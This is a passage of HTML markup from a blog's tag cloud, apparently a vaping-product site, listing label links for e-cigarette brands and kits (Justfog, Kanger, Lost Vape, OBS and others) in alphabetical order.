<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Limited%20Time%20Offer'>Limited Time Offer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lucky%20Person'>Lucky Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20X3'>Luxe X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mystery%20Box%20Deal'>Mystery Box Deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Vape%20Device'>New Vape Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA'>NEXA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA%20Christmas%20Gift%20Box'>NEXA Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%206%20Ultra%20Kit'>Novo 6 Ultra Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
